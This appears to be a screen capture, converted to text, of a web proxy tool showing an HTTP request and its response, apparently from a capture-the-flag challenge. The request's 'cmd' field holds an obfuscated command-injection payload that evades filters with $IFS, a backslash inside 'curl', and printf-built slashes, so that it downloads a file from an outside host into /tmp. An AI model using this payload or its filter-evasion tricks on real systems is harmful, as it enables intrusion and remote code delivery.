 Send 取消 < > Target: http://121.36.192.114:32660
请求
Raw Params Headers Hex
Pretty 原始值 \n Actions
1 POST /run HTTP/1.1
2 Host: 121.36.192.114:32660
3 Content-Length: 97
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://121.36.192.114:32660
9 Referer: http://121.36.192.114:32660/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5
12 Connection: close
13
14 cmd=
cur\l$IFS$9"3059540958$(printf$IFS$9"\57")1">$(printf$IFS$9"\57")t
mp$(printf$IFS$9"\57")ttttt
Search... 没有匹配
完成
响应
Raw Headers Hex
Pretty 原始值 Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 317
4 Server: Werkzeug/1.0.1 Python/3.8.6
5 Date: Sun, 20 Dec 2020 10:00:45 GMT
6
7 % Total % Received % Xferd Average Speed Time Time Tim
8 Dload Upload Total Spent Left Speed
9 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--
10
Search... 没有匹配
471 bytes | 195 mill